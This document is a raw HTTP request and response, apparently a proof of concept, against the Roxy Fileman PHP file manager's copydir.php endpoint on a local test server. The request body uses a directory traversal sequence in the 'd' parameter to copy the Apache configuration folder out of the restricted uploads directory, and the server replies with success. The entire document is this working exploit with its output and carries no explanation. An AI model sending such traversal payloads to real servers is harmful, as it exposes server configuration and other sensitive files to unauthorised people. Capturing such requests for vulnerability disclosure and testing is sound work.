 POST /fileman/php/copydir.php HTTP/1.1
Host: 127.0.0.1:8003
Connection: keep-alive
Content-Length: 133
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1:8003
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.26
Safari/537.36 Core/1.63.6788.400 QQBrowser/10.3.2864.400
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: http://127.0.0.1:8003/fileman/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=; roxyld=%2Ffileman%2FUploads; roxyview=list
d=%2Ffileman%2FUploads%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftong%2Fphpstudy%2FPHPTutorial%2FApache%2Fconf&n=%2Ffil
eman%2FUploads%2F..
HTTP/1.1 200 OK
Date: Tue, 19 Mar 2019 03:21:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 21
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{"res":"ok","msg":""}